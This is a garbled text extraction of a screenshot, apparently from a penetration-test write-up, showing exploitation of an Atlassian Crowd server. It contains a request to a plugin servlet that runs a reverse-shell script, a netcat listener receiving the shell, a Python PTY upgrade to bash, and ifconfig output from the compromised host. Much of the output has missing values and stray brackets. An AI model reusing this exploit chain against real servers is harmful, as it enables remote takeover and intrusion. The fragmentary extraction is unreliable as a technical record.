 /crowd/plugins/servlet/exp?cmd=python%20reverse.py
Desktop
+
]
]
nc -lvp ]
Listening on [0.0.0.0] (family 0, port
Connection from port ccepted (family 2, sport
/bin/sh: 0: can't access tty; job control turned off
[# python -c 'import pty;pty.spawn("/bin/bash")' ]
/atlassian/crowd# /sbin/ifconfig ]
/sbin/ifconfig
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:4 rruns:0 frame:0
TX packets:4 rruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes: TB) TX bytes: TB)
Link encap:Ethernet HWaddr
inet addr:
UP BROADCA
RX packets: runs:33 frame:0
TX packets: runs:0 carrier:0
collisions:0 txqueuelen:1000
RX byte TB) TX bytes TB)
Memory:
/atlassian/crowd#